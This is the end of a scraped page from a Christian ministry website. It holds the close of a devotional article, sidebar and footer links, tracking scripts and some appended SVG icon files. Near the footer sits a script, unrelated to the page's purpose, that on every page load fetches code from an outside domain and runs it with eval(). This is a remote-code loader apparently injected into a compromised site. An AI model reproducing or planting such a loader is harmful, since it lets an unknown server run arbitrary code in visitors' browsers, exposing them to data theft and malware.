some of us that means un-tethering from many entertainment and social media platforms and reducing our consumption of news…then do it!<span>  </span>The stakes are higher than they have ever been.</p><p>Finally and always remember this promise:</p><p style="text-align: center;"><em>Being confident of this, that he who began a good work in you  </em><em>will carry it on to completion until the day of Christ Jesus. </em><strong>Phil 1:6</strong> NIV</p><p style="text-align: center;"><strong>WILL YOU LET HIM?</strong></p><p>&nbsp;</p><p>Vince D’Acchioli has a live <strong>TargetPoint</strong> broadcast every Monday and Friday at 10 AM Mountain time.<span>  </span>You can tune in using the links below:</p><p>Facebook,<span>  </span><a href="https://www.facebook.com/officialvincedacchioli/?ref=page_internal">https://www.facebook.com/officialvincedacchioli/?ref=page_internal</a></p><p>Youtube,<span>  </span><a href="https://www.youtube.com/channel/UCxvN_-7M1EDd5lk_wk4Qang">https://www.youtube.com/channel/UCxvN_-7M1EDd5lk_wk4Qang</a></p>					</div>
			</div> <!-- primary -->
			<aside class="page-id-8796 loop-blog">
				<div id="cart" class="cart-show" style="padding: 26px 0; text-align: center; background-color: #1e1e1e; color: #fff">Visit the OTM Store!</div>
				<div class="sidebar-blog"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://otm.co/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://otm.co/category/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://otm.co/category/targetpoint/">TargetPoint</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://otm.co/category/targetpoint-devotionals/">TargetPoint Devotionals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://otm.co/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div class="sidebar-blog">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
					</ul>

		</div><div class="widget_text sidebar-blog"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Devotionals</h2>
<p>Sign up for one of four daily devotional series.</p>
<p class="btn-wrap"><a class="btn" href="/resources/targetpoint-devotionals/">Check it out!</a></p>
</div> <!-- newsletter --></div></div>			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/rumble.svg
body_size: 38163
content:
<svg viewBox="0 0 988 1032" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2"><use xlink:href="#a" width="987.754" height="1032" transform="scale(.99975 1)"/><defs><image id="a" width="988" height="1032" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/icon-search.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18"><g fill="none" fill-rule="evenodd"><path d="M-3-3h24v24H-3z"/><path fill="#fff" d="M12.5 11h-.79l-.28-.27a6.5 6.5 0 001.48-5.34c-.47-2.78-2.79-5-5.59-5.34A6.505 6.505 0 00.05 7.32c.34 2.8 2.56 5.12 5.34 5.59a6.5 6.5 0 005.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L12.5 11zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>